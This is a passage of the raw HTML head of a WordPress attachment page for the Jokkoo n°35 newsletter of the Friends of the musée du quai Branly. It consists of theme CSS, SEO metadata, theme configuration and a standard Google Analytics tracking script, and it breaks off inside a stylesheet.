

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/
body_size: 22871
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>jokkoo-35-hd - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jokkoo-35-hd - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/","url":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/","name":"jokkoo-35-hd - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd-pdf.jpg","datePublished":"2019-12-19T10:39:27+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd-pdf.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2019/12/jokkoo-35-hd-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/jokkoo-35-hd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Jokkoo n°35 / automne &#8211; hiver 2019","item":"https://www.amisquaibranly.fr/jokkoo-n35-automne-hiver-2019/"},{"@type":"ListItem","position":3,"name":"jokkoo-35-hd"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "10984";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/jokkoo-n35-automne-hiver-2019\/jokkoo-35-hd\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 